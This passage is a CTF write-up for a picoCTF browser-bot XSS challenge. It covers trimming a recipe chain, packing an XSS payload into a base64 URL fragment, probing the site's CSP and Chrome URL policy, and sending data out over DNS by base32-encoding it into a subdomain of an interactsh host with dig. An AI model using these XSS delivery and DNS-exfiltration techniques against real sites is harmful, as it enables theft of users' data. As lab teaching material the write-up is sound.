["Electricity", "Power Surge", "Overload"], ["Colorful Pattern", "Computer Chip", "Graphic Design"], ["Air", "Water", "Mist"], ["Brick Oven", "Cement", "Concrete"],
["Artificial Intelligence", "Cloud", "Cloud Computing"], ["Computer Chip", "Earth", "Geolocation"], ["Color Spectrum", "Graphic Design", "Colorful Interface"], ["Internet", "Program", "Web Design"],
["Computer Chip", "Overload", "Circuit Failure"], ["Data Mining", "Geolocation", "Location Tracking"], ["Heat Engine", "Smart Thermostat", "Smart HVAC System"], ["Brick", "Mud", "Adobe"],
["Cloud", "Dust", "Rainbow"], ["Hot Spring", "Obsidian", "Hot Tub"], ["Steam Engine", "Volcano", "Geothermal Power Plant"], ["Earth", "Fog", "Haze"],
["Brick", "Steam Engine", "Steam Locomotive"], ["Brick", "Colorful Pattern", "Mosaic"], ["Hot Spring", "Steam Engine", "Electricity"], ["Ash", "Volcano", "Volcanic Ash"],
["Electricity", "Water", "Hydroelectric Power"], ["Brick", "Rainbow", "Colorful Pattern"], ["Silt", "Volcano", "Lava"], ["Computer Chip", "Software", "Program"],
["Hot Spring", "Thunderstorm", "Lightning"], ["Ash", "Clay", "Ceramic"], ["Cybersecurity", "Vulnerability", "Exploit"], ["Ash", "Heat Engine", "Ash Residue"],
["Internet", "Smart Device", "Cloud Computing"], ["Magma", "Mist", "Rock"], ["Interactive Design", "Program", "Smart Device"], ["Computer Chip", "Electricity", "Software"],
["Colorful Pattern", "Graphic Design", "Design Template"], ["Fire", "Magma", "Volcano"], ["Earth", "Obsidian", "Computer Chip"], ["Geolocation", "Location Tracking", "Real-Time Positioning"]
]
def solve() -> RecipeChain:
"""Naively find a chain of recipes that produces XSS"""
found = {"Fire", "Water", "Earth", "Air"}
chain = []
while True:
# For each recipe
for p1, p2, product in recipes:
# If we have both precursors and product has not yet been found
if p1 in found and p2 in found and product not in found:
# Add the recipe to the chain and add product to found
chain.append((p1, p2, product))
found.add(product)
# Check if we're done, return the chain if so
if product == "XSS":
return chain
if __name__ == "__main__":
chain = solve()
print(len(chain))
% ./gen.py
119
This will find a chain that satisfies our requirements. However, in running it, we find that the chain of recipes it produces is of length 119. This is far in excess of our budget - recall that we can only afford to direct the bot to work with a chain of less than 50 steps.
Perhaps we were wasteful in building the chain. We were greedily manufacturing any element we could, without being concerned if it was a dependency on our journey towards producing XSS.
We can trim the chain such that it only has necessary steps. We can do this by walking backwards through the chain, starting from the second-to-last step (it wouldn’t make sense to trim the last step - that’s the one that produces XSS) and checking to see if the product of that step is a dependency of any future step. If not, we can drop it from the chain.
Augmenting our code as follows:
if __name__ == "__main__":
chain = solve()
print(f"Original chain length: {len(chain)}")
# Trim the chain by working backwards from the second-to-last step,
# removing any which is not necessary for producing subsequent elements
for i in range(len(chain) - 2, -1, -1):
product = chain[i][2]
# Check if it's used in any subsequent step
for j in range(i + 1, len(chain)):
if chain[j][0] == product or chain[j][1] == product:
# It's a dependency, stop checking
break
else:
# We completed the for loop without breaking. It's not a dependency.
# Remove the step from the chain
chain = chain[:i] + chain[i + 1:]
print(f"Trimmed chain length: {len(chain)}")
print([[x[0], x[1]] for x in chain])
Results in:
Original chain length: 119
Trimmed chain length: 29
[['Earth', 'Water'], ['Earth', 'Fire'], ... SNIP ...
… This was actually a surprise to me. I didn’t expect it to trim the chain to be less than 50 steps! At first I thought there must be a bug in the chain-trimming code, but the chain it produced was indeed correct.
I was of the assumption that the set of recipes was pathological, with multiple different paths to XSS, and with few of them being able to be achieved in less than 50 steps.
My ugly CTF-grade strategy during the contest was:
- Start with the four base elements
- Randomly pick a recipe from the list of recipes until I found one that was producible by the elements I have found so far and for which I had not already found the produced element
- Goto 2 until I get to XSS
- Print the length of the chain and goto 1
I’d get a sense for how short a random (and, granted, wasteful) chain could be given the full set of recipes. I then eliminated a random recipe from the list of recipes and re-ran the experiment, noticing whether the chains tended to be longer (indicating I’d probably removed a dependency of an optimal chain) or whether it failed to build a chain at all (indicating I’d removed enough dependencies of the sum total of possible chains). It only took a minute or so to thin the recipe book out enough that a random chain through it to XSS would satisfy the “less than 50 steps” constraint.
It’s not dumb if it works, and it got us a recipe chain with which we could explore the rest of the challenge, but it was deeply unsatisfying to me. I’m much happier with the cleaner solution of “generate a naive chain and then eliminate unnecessary steps”. However, I can certainly imagine that pathological recipe books exist which make it difficult to choose an optimal path from many possible paths. Surely there’s an efficient graph traversal solution for such a case.
Anyway! We have our chain.
chain = [['Earth', 'Water'], ['Earth', 'Fire'], ['Air', 'Earth'], ['Air', 'Water'], ['Magma', 'Mist'], ['Magma', 'Mud'],
['Fire', 'Mud'], ['Fire', 'Mist'], ['Obsidian', 'Water'], ['Air', 'Rock'], ['Fog', 'Mud'],
['Hot Spring', 'Sludge'], ['Fire', 'Steam Engine'], ['Brick', 'Mud'], ['Hot Spring', 'Steam Engine'],
['Earth', 'Obsidian'], ['Brick', 'Fog'], ['Computer Chip', 'Steam Engine'], ['Dust', 'Heat Engine'],
['Adobe', 'Cloud'], ['Electricity', 'Software'], ['Computer Chip', 'Fire'],
['Artificial Intelligence', 'Data'], ['Encryption', 'Software'], ['Fire', 'Sand'], ['Internet', 'Program'],
['Glass', 'Software'], ['Cybersecurity', 'Vulnerability'], ['Exploit', 'Web Design']]
We can now throw away our code and start afresh. We’ll start by stitching together an encoded URL fragment that uses the winning chain to (hopefully) trigger XSS.
#!/usr/bin/env python3
import base64
import json
chain = [['Earth', 'Water'], ['Earth', 'Fire'], ['Air', 'Earth'], ['Air', 'Water'], ['Magma', 'Mist'], ['Magma', 'Mud'],
['Fire', 'Mud'], ['Fire', 'Mist'], ['Obsidian', 'Water'], ['Air', 'Rock'], ['Fog', 'Mud'],
['Hot Spring', 'Sludge'], ['Fire', 'Steam Engine'], ['Brick', 'Mud'], ['Hot Spring', 'Steam Engine'],
['Earth', 'Obsidian'], ['Brick', 'Fog'], ['Computer Chip', 'Steam Engine'], ['Dust', 'Heat Engine'],
['Adobe', 'Cloud'], ['Electricity', 'Software'], ['Computer Chip', 'Fire'],
['Artificial Intelligence', 'Data'], ['Encryption', 'Software'], ['Fire', 'Sand'], ['Internet', 'Program'],
['Glass', 'Software'], ['Cybersecurity', 'Vulnerability'], ['Exploit', 'Web Design']]
def build_state(xss: str) -> dict:
"""Build a state that has a satisfactory recipe and a given XSS payload"""
assert len(xss) < 300, "XSS payload is too long"
return {
"recipe": chain,
"xss": xss,
}
def state_as_fragment(state: dict):
"""Return the given state as a URL fragment"""
state_json = json.dumps(state)
state_b64 = base64.b64encode(state_json.encode()).decode()
return "#" + state_b64
def main():
state = build_state("alert(1)")
print(state_as_fragment(state))
if __name__ == "__main__":
main()
% ./solution.py
#eyJyZWNpcGUiOiBbWyJFYXJ0aCIsICJXYXRlciJdLCBbIkVhcnRoIiwgIkZpcmUiXSwgWyJBaXIiLCAiRWFydGgiXSwgWyJBaXIiLCAiV2F0ZXIiXSwgWyJNYWdtYSIsICJNaXN0Il0sIFsiTWFnbWEiLCAiTXVkIl0sIFsiRmlyZSIsICJNdWQiXSwgWyJGaXJlIiwgIk1pc3QiXSwgWyJPYnNpZGlhbiIsICJXYXRlciJdLCBbIkFpciIsICJSb2NrIl0sIFsiRm9nIiwgIk11ZCJdLCBbIkhvdCBTcHJpbmciLCAiU2x1ZGdlIl0sIFsiRmlyZSIsICJTdGVhbSBFbmdpbmUiXSwgWyJCcmljayIsICJNdWQiXSwgWyJIb3QgU3ByaW5nIiwgIlN0ZWFtIEVuZ2luZSJdLCBbIkVhcnRoIiwgIk9ic2lkaWFuIl0sIFsiQnJpY2siLCAiRm9nIl0sIFsiQ29tcHV0ZXIgQ2hpcCIsICJTdGVhbSBFbmdpbmUiXSwgWyJEdXN0IiwgIkhlYXQgRW5naW5lIl0sIFsiQWRvYmUiLCAiQ2xvdWQiXSwgWyJFbGVjdHJpY2l0eSIsICJTb2Z0d2FyZSJdLCBbIkNvbXB1dGVyIENoaXAiLCAiRmlyZSJdLCBbIkFydGlmaWNpYWwgSW50ZWxsaWdlbmNlIiwgIkRhdGEiXSwgWyJFbmNyeXB0aW9uIiwgIlNvZnR3YXJlIl0sIFsiRmlyZSIsICJTYW5kIl0sIFsiSW50ZXJuZXQiLCAiUHJvZ3JhbSJdLCBbIkdsYXNzIiwgIlNvZnR3YXJlIl0sIFsiQ3liZXJzZWN1cml0eSIsICJWdWxuZXJhYmlsaXR5Il0sIFsiRXhwbG9pdCIsICJXZWIgRGVzaWduIl1dLCAieHNzIjogImFsZXJ0KDEpIn0=
Browsing to an instance of the challenge with this URL fragment shows that we’ve achieved XSS.

Progress
- DONE: Understand what we’re working with
- There is an XSS opportunity through the URL fragment, where a chain of recipes that produces “XSS” will evaluate the
xsspayload
- There is an XSS opportunity through the URL fragment, where a chain of recipes that produces “XSS” will evaluate the
- DONE: Understand what we can do with the XSS. How can it get us the flag?
- We can coax a bot into consuming a URL fragment of our choice. The bot has the flag in
state.flag
- We can coax a bot into consuming a URL fragment of our choice. The bot has the flag in
- DONE: Create a recipe chain for the URL fragment. It must be less than 50 steps in length and must produce the “XSS” element.
- We built a chain of length 29 that produces XSS. When packaged in a URL fragment, we can locally execute
alert(1)
- We built a chain of length 29 that produces XSS. When packaged in a URL fragment, we can locally execute
- TODO: Use the XSS against the bot to leak the flag
This is too easy
Theoretically, we can now direct the bot to trigger an XSS payload of our choosing.
The following code will instruct the bot to execute alert(1) using the /remoteCraft endpoint:
import requests
class Bot:
s: requests.Session
baseurl: str
def __init__(self, baseurl: str):
self.s = requests.session()
self.baseurl = baseurl
def trigger(self, xss: str):
r = self.s.get(url=self.baseurl.rstrip("/") + "/remoteCraft",
params={
"recipe": json.dumps(build_state(xss))
})
r.raise_for_status()
if r.text != "visiting!":
raise Exception(f"Unexpected response from bot: {r.text}")
def main():
bot = Bot(baseurl="http://rhea.picoctf.net:54083/")
bot.trigger("alert(1)")
The bot seems to have been happy to consume the alert(1) XSS. However, we have no way of knowing if it actually landed.
Put another way, if an alert(1) falls in the forest, but no one is around to see it, does it make a sound?
At this point we’d normally treat this as a blind XSS. Maybe we’d use a blind XSS service such as XSS Hunter or BXSS Hunter. The bot would give us a copy of the DOM and a screenshot of the page, confirming the XSS is landing. We’d then deliver an XSS payload that phones the flag home to, say, an interactsh URL, and we’d be done.
The problem is, as we’ll soon discuss, the bot is not able to make any such connections!
And thus begins the part of this post covering things that won’t work. For us, finding what worked was by far the toughest part of this challenge.
Progress
- DONE: Understand what we’re working with
- There is an XSS opportunity through the URL fragment, where a chain of recipes that produces “XSS” will evaluate the
xsspayload
- There is an XSS opportunity through the URL fragment, where a chain of recipes that produces “XSS” will evaluate the
- DONE: Understand what we can do with the XSS. How can it get us the flag?
- We can coax a bot into consuming a URL fragment of our choice. The bot has the flag in
state.flag
- We can coax a bot into consuming a URL fragment of our choice. The bot has the flag in
- DONE: Create a recipe chain for the URL fragment. It must be less than 50 steps in length and must produce the “XSS” element.
- We built a chain of length 29 that produces XSS. When packaged in a URL fragment, we can locally execute
alert(1)
- We built a chain of length 29 that produces XSS. When packaged in a URL fragment, we can locally execute
- TODO: Use the XSS against the bot to leak the flag
- TODO: Leak the flag using an
<img>tag? - TODO: Leak the flag using
fetch()?
- TODO: Leak the flag using an
The Content Security Policy (CSP)
The index.mjs server says:
createServer((req, res) => {
const url = new URL(req.url, 'http://127.0.0.1');
const csp = [
"default-src 'none'",
"style-src 'unsafe-inline'",
"script-src 'unsafe-eval' 'self'",
"frame-ancestors 'none'",
"worker-src 'none'",
"navigate-to 'none'"
]
// no seriously, do NOT attack the online-mode server!
// the solution literally CANNOT use it!
if (req.headers.host !== '127.0.0.1:8080') {
csp.push("connect-src https://elements.attest.lol/");
}
res.setHeader('Content-Security-Policy', csp.join('; '));
And so very early on, the challenge is setting a very strict CSP.
My rearranged reading of it as follows:
style-src 'unsafe-inline': The browser may load style information from in-line style sheets. It must not load a discrete.css.file from any website, including the challenge site itself.script-src 'unsafe-eval' 'self': The browser may load JavaScript files only fromself(i.e. the challenge site) and it may use theeval()function to execute dynamic JavaScript (else the “free” XSS wouldn’t work).frame-ancestors 'none': The browser must not allow any webpage to put the challenge site in an iframe.worker-src 'none': The browser must not allow registration of any WebWorker or ServiceWorker in the context of the challenge site.navigate-to 'none': This CSP directive is “not currently implemented in browsers, and although it was part of the CSP 3 spec, it has since been removed” and so we can assume it has no effect.connect-src https://elements.attest.lol/: If the visitor of the site is not visiting viahttp://127.0.0.1:8000(i.e. it is not the bot) then the browser may make connections only to the third-party site relating to the online mode. The bot won’t be given this directive and so won’t be blessed to make such connections.default-src 'none': For all “fetch directives” not covered by the above, the browser must not make any such connections. See the MDN docs for an overview of the directives this covers.
This is extremely restrictive. We can’t, for example, drop an <image src> or <script src> tag pointing off-site to trigger a cross-site HTTP request or DNS request. Such an attempt will immediately be arrested by the CSP policy.
Via the developer console from the context of the challenge site:
(() => {
const myImage = document.createElement("img")
myImage.src = "//example.com/image"
document.body.appendChild(myImage)
const myScript = document.createElement("script")
myScript.src = "//example.com/script"
document.body.appendChild(myScript)
const myLink = document.createElement("link")
myLink.rel = "stylesheet"
myLink.href = "//example.com/link"
document.head.appendChild(myLink)
})()
Loading failed for the <script> with source “http://example.com/script”. rhea.picoctf.net:60463:1:1
Content-Security-Policy: The page's settings blocked the loading of a resource at http://example.com/image ("default-src"). debugger eval code:3
Content-Security-Policy: The page's settings blocked the loading of a resource at http://example.com/script ("script-src"). debugger eval code:8:14
Content-Security-Policy: The page's settings blocked the loading of a resource at http://example.com/link ("style-src"). debugger eval code:13:14
We see that the loading of off-site images is denied by the default-src policy, scripts are denied by the script-src policy, and stylesheets are denied by the style-src policy.
fetch() and XMLHttpRequest are also blocked by CSP:
fetch("http://example.com/fetch")
VM71:1 Refused to connect to 'http://example.com/fetch' because it violates the following Content Security Policy directive: "connect-src https://elements.attest.lol/".
(anonymous) @ VM71:1
VM71:1 Refused to connect to 'http://example.com/fetch' because it violates the document's Content Security Policy.
(anonymous) @ VM71:1
Promise {<rejected>: TypeError: Failed to fetch
at <anonymous>:1:1}
VM71:1 Uncaught (in promise) TypeError: Failed to fetch
at <anonymous>:1:1
(() => {
var xhr = new XMLHttpRequest();
xhr.open("GET", "http://example.com/xhr", true);
xhr.send();
})()
VM125:4 Refused to connect to 'http://example.com/xhr' because it violates the following Content Security Policy directive: "connect-src https://elements.attest.lol/".
It’s interesting that the author of the challenge included navigate-to: 'none' in the CSP. This is not actually supported by browsers, and so should have no effect. Perhaps we can navigate the bot browser away from the challenge site to a URL on a host we control, and smuggle the flag within, say, the query string?
As a quick aside, I was inspired to talk about the things in the coming sections by the HackTricks CSP Bypass page. If you’d like to check it out now, I’ll be here when you get back. Spoiler alert: As great of a reference as it is, the author of this challenge seems to have battened enough hatches to break all of HackTricks’ techniques.
Progress
- DONE: Understand what we’re working with
- There is an XSS opportunity through the URL fragment, where a chain of recipes that produces “XSS” will evaluate the
xsspayload
- There is an XSS opportunity through the URL fragment, where a chain of recipes that produces “XSS” will evaluate the
- DONE: Understand what we can do with the XSS. How can it get us the flag?
- We can coax a bot into consuming a URL fragment of our choice. The bot has the flag in
state.flag
- We can coax a bot into consuming a URL fragment of our choice. The bot has the flag in
- DONE: Create a recipe chain for the URL fragment. It must be less than 50 steps in length and must produce the “XSS” element.
- We built a chain of length 29 that produces XSS. When packaged in a URL fragment, we can locally execute
alert(1)
- We built a chain of length 29 that produces XSS. When packaged in a URL fragment, we can locally execute
- TODO: Use the XSS against the bot to leak the flag
- WON’T WORK:
Leak the flag using an- Defeated by CSP<img>tag? - WON’T WORK:
Leak the flag using- Defeated by CSPfetch()? - TODO: Leak the flag with a cross-site navigation?
- WON’T WORK:
The Chrome Policy
The Dockerfile says:
COPY policy.json /etc/chromium/policies/managed/policy.json
policy.json says:
{"URLAllowlist":["127.0.0.1:8080"],"URLBlocklist":["*"]}
The challenge leverages Chrome policies and the URLAllowlist/URLBlocklist directives to prevent navigation to all websites except for the challenge site (127.0.0.1:8000)
Recall that the CSP employs the ineffective navigate-to: 'none' directive. As this directive is meaningless, we would normally be able to do the following from the context of the challenge site:
document.location.href = "//example.com"
to navigate the site away from the challenge, causing a DNS request and a cross-site HTTP request, allowing us to leak data.
This technique works just fine, until you employ a Chrome policy similar to that in the challenge:
% sudo mkdir -p /etc/chromium/policies/managed
% echo '{"URLAllowlist":["rhea.picoctf.net:52535", "devtools://*"],"URLBlocklist":["*"]}' | sudo tee /etc/chromium/policies/managed/policy.json >/dev/null
(Note that we additionally allow devtools://* to permit access to the Chromium devtools so we can run JavaScript from the console)
Before:

After:

The CSP of the challenge site doesn’t mind us navigating away to an attacker-chosen URL, but at this stage the Chrome policy kicks in and prevents us from visiting the URL (unless it’s the challenge site itself, which doesn’t seem to be of much use to us).
Now, at this stage, if you were to navigate Chromium away to a blocked-by-policy URL such as interactsh, while the browser will refuse to GET the URL, a DNS request will still occur! Perhaps we could use this as a data channel to smuggle the flag out?
Progress
- DONE: Understand what we’re working with
- There is an XSS opportunity through the URL fragment, where a chain of recipes that produces “XSS” will evaluate the
xsspayload
- There is an XSS opportunity through the URL fragment, where a chain of recipes that produces “XSS” will evaluate the
- DONE: Understand what we can do with the XSS. How can it get us the flag?
- We can coax a bot into consuming a URL fragment of our choice. The bot has the flag in
state.flag
- We can coax a bot into consuming a URL fragment of our choice. The bot has the flag in
- DONE: Create a recipe chain for the URL fragment. It must be less than 50 steps in length and must produce the “XSS” element.
- We built a chain of length 29 that produces XSS. When packaged in a URL fragment, we can locally execute
alert(1)
- We built a chain of length 29 that produces XSS. When packaged in a URL fragment, we can locally execute
- TODO: Use the XSS against the bot to leak the flag
- WON’T WORK:
Leak the flag using an- Defeated by CSP<img>tag? - WON’T WORK:
Leak the flag using- Defeated by CSPfetch()? - WON’T WORK:
Leak the flag with a cross-site navigation?- Defeated by Chrome Policy (URLAllowList/URLBlockList) - TODO: Leak the flag over DNS with a cross-site navigation?
- TODO: Leak the flag over DNS using prefetching?
- WON’T WORK:
DNS Leakage
First of all, what do we mean when we talk about leaking data over DNS?
Take for example an interactsh canary hostname:
% interactsh-client
_ __ __ __
(_)___ / /____ _________ ______/ /______/ /_
/ / __ \/ __/ _ \/ ___/ __ '/ ___/ __/ ___/ __ \
/ / / / / /_/ __/ / / /_/ / /__/ /_(__ ) / / /
/_/_/ /_/\__/\___/_/ \__,_/\___/\__/____/_/ /_/
projectdiscovery.io
[INF] Current interactsh version 1.1.9 (latest)
[INF] Listing 1 payload for OOB Testing
[INF] co0hk87hfltcf4deva80n36osfddtah3g.oast.live
interactsh will report not only on HTTP requests made to the given hostname, but also on DNS lookups of the given hostname.
If you do:
% dig co0hk87hfltcf4deva80n36osfddtah3g.oast.live +short
178.128.210.172
Then in the interactsh output you get:
[co0hk87hfltcf4deva80n36osfddtah3g] Received DNS interaction (A) from REDACTED at 2024-03-25 06:31:23
Furthermore, it will report on DNS lookups of a subdomain of the given hostname:
% dig aaaa.co0hk87hfltcf4deva80n36osfddtah3g.oast.live +short
178.128.210.172
[aaaa.co0hk87hfltcf4deva80n36osfddtah3g] Received DNS interaction (A) from REDACTED at 2024-03-25 06:31:35
What if we were to, say, base32-encode the flag and make it be the subdomain part of a DNS request?
% dig "$(echo -n 'Hello, world! I am a flag :)' | base32 -w0 | tr -d '=').co0hk87hfltcf4deva80n36osfddtah3g.oast.live" +short
178.128.210.172
[JBSWY3DPFQQHO33SNRSCCICJEBQW2IDBEBTGYYLHEA5CS.co0hk87hfltcf4deva80n36osfddtah3g] Received DNS interaction (A) from REDACTED at 2024-03-25 06:35:38
% echo JBSWY3DPFQQHO33SNRSCCICJEBQW2IDBEBTGYYLHEA5CS | base32 -d
Hello, world! I am a flagbase32: invalid input
% # Damn padding
% echo JBSWY3DPFQQHO33SNRSCCICJEBQW2IDBEBTGYYLHEA5CS= | base32 -d
Hello, world! I am a flagbase32: invalid input
% echo JBSWY3DPFQQHO33SNRSCCICJEBQW2IDBEBTGYYLHEA5CS== | base32 -d
Hello, world! I am a flagbase32: invalid input
% echo JBSWY3DPFQQHO33SNRSCCICJEBQW2IDBEBTGYYLHEA5CS=== | base32 -d
Hello, world! I am a flag :)
If we can trick the bot browser into making a DNS request to a hostname we control, we may be able to leak the flag.
